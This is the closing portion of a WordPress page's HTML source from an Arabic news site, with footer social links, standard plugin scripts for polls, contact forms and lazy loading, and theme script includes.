			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: XposeNews by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
									
			
			
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xposenews\/*","\/wp-content\/themes\/walkerpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "c3537342ef"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://arabdream.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://arabdream.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arabdream.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://arabdream.net/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.13" id="walker-core-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
</script>
<script src="https://arabdream.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.8.3" id="walkerpress-marquee-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.8.3" id="walkerpress-scripts-js"></script>
<script src="https://arabdream.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://arabdream.net/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.8.3" id="jabvfcr_script-js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 1.261 seconds, on 2025-11-05 @ 2:22 pm --><!-- via php -->